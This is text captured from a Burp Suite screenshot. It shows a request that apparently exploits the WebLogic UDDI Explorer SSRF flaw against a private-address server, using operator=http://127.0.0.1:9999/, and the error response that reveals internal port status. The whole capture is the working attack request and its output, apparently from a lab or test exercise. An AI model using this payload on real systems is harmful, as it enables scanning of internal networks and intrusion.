 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:9999/&rdoS
earch=name&txtSearchname=1&txtSearchkey=2&txtSearchfor=3&selfor=Busin
ess+location&btnSubmit=Search HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|;
JSESSIONID=nhnRfzLYxnQhp4X1Sr2DjTTXyv1TLp924BtkmqGMSplnkWhBxr5h!2
050061969
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port: &#39;9999&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}